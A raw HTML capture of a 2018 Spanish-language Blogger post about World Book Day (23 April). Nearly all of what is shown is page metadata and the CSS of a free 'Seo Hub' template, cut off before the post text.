

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html
body_size: 40329
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://archivosagil.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://archivosagil.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ARCHIVOSAGIL - RSS" href="https://archivosagil.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://www.blogger.com/feeds/6915485636034888688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ARCHIVOSAGIL - Atom" href="https://archivosagil.blogspot.com/feeds/6753614396531445949/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyoo5SulEMIKgq3lD9sfU9vWsBqSHh33E0w-X2SBZZby-WXnqANtGynNarFEjeSGKBirUfwjuYYbNT-FUb6KWpUiglF85fOg_AwuEnN6czyLlIhAp1AfpbCRjqkqAG63o5azG5b35Af8/s640/31124576_1728329903925464_6774749153487486976_o.jpg' rel='image_src'/>
<meta content='http://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html' property='og:url'/>
<meta content='23 de abril, celebramos el Día Mundial del Libro' property='og:title'/>
<meta content='   ¡Que los libros sean nuestras armas para hacer del mundo un lugar mejor!   La lectura tiene el poder de fomentar sociedades del conocimie...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyoo5SulEMIKgq3lD9sfU9vWsBqSHh33E0w-X2SBZZby-WXnqANtGynNarFEjeSGKBirUfwjuYYbNT-FUb6KWpUiglF85fOg_AwuEnN6czyLlIhAp1AfpbCRjqkqAG63o5azG5b35Af8/w1200-h630-p-k-no-nu/31124576_1728329903925464_6774749153487486976_o.jpg' property='og:image'/>
<title>
23 de abril, celebramos el Día Mundial del Libro - ARCHIVOSAGIL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='23 de abril, celebramos el Día Mundial del Libro' property='og:title'/>
<meta content='http://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyoo5SulEMIKgq3lD9sfU9vWsBqSHh33E0w-X2SBZZby-WXnqANtGynNarFEjeSGKBirUfwjuYYbNT-FUb6KWpUiglF85fOg_AwuEnN6czyLlIhAp1AfpbCRjqkqAG63o5azG5b35Af8/s640/31124576_1728329903925464_6774749153487486976_o.jpg' property='og:image'/>
<meta content='ARCHIVOSAGIL' property='og:site_name'/>
<meta content='https://archivosagil.blogspot.com/' name='twitter:domain'/>
<meta content='23 de abril, celebramos el Día Mundial del Libro' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyoo5SulEMIKgq3lD9sfU9vWsBqSHh33E0w-X2SBZZby-WXnqANtGynNarFEjeSGKBirUfwjuYYbNT-FUb6KWpUiglF85fOg_AwuEnN6czyLlIhAp1AfpbCRjqkqAG63o5azG5b35Af8/s640/31124576_1728329903925464_6774749153487486976_o.jpg' name='twitter:image'/>
<meta content='23 de abril, celebramos el Día Mundial del Libro' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv_10ngj_mnaBTSZREGEi-U7O-FtbPVAKdT1JIQBoi9H8Le1hUAzCIVtv8DZWIkgZ_dWxj2850AylsQB-Cq44QjH-row8xCt2KCQN0KE6k6njQZ615-6XHscaQ7O9g9TO_UmiAJH6XbFs/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ve0HYpYrpuXAxTGY5xb3Prh0ALGxGQXmhhULKE5TBq3T6aj1RREpdEROc6kxvR7qNK5vD2w-A6AkO7X1IBy1XVJ1KlyPC6n3aBT-SzION0qB8iLPxugH_rKVjC7iwtRBOXYfZSpYx9s/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
